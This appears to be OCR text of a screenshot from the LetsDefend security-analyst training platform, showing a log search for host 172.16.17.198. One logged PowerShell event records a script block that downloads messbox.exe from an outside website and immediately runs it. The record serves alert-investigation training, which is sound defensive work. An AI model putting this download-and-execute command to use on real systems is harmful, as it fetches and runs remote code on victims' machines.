 Monitoring - LetsDefend
EndPoint Security - LetsDef
Log Management - LetsDefe
Threat Intelligence Feed - L
VirusTotal - File - 1a819d18
app.letsdefend.io/logmanagement/logs
36
14
LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
Basic
Pro
New Search
Destination Address contains "172.16.17.198"
2024-02-28
5 events (before Feb, 28, 2024, 08:42 AM UTC)
1
Hide Fields
INTERESTING FIELDS
α type
α source_address
# source_port
α destination_address
# destination_port
α raw_log
Event
source_address 172.16.17.198
source_port
destination_addres
destination_port
time
Raw Log
EventID 4104(Execute a Remote Command)
Script Block Text (New-Object System.Net.WebClient).DownloadFile('http://www.greyhathacker.net/tools/messbox.e...
Username LetsDefend
ProcessId 4545
1 row selected
SCRIPT BLOCK TEXT
(New-Object System.Net.WebClient).DownloadFile('http://www.greyhathacke
r.net/tools/messbox.exe','mess.exe');Start-Process 'mess.exe'
LetsDefend
NOW PART OF HACKTHEBOX
Resources
Community
Roles
Support
Download Mobile App